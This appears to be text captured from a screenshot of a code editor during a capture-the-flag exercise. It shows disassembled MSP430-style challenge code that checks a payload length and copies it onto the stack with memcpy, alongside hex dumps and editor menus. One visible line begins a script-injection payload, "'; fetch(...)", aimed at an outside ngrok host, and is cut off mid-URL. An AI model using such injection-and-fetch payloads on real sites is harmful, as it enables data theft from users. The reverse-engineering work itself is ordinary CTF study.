 C:\Users\ironbyte\Desktop\chall.asm • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
'; fetch('https://mouse-saving-bunny.ngrok-free.ap
code.c
0b12 0412 0441 2452 3150 e0ff 3b40 2045
chall.asm
T
516ad9d0 0 e26948e0 516ad9d9 0 25207825 20782520 7
santa.asm
{
clues
63 449e: 0f4a mov r10, r15
64 44a0: 3f50 faff add #0xfffa, r15
65 44a4: 3f90 bb03 cmp #0x3bb, r15
66 44a8: 0528 jnc $+0xc <main+0x76>
67 44aa: 3f40 cd46 mov #0x46cd "Invalid payload length", r15
68 44ae: b012 a445 call #0x45a4 <puts>
69 44b2: cb3f jmp $-0x68 <main+0xc>
70
71 44b4: 3d40 4000 mov #0x40, r13 ;
72 44b8: 0e4a mov r10, r14
73 44ba: 3e50 6024 add #0x2460, r14
74 44be: 0f41 mov sp, r15
75 44c0: b012 c245 call #0x45c2 <memcpy>
76
77 44c4: 0c41 mov sp, r12
78 44c6: 0d4a mov r10, r13
79 44c8: 3e40 6024 mov #0x2460, r14
.* Aa “” main Find Find Prev Find All
12 matches
Tab Size: 4 ARM Assembly
ENG
US
10:39 PM
8/11/2024